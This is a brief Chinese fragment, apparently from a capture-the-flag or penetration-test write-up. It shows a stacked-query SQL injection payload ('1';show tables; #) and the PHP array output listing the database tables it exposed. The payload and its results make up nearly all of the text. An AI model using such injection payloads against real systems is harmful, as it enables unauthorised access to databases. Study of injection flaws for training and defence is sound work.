 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables; # 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}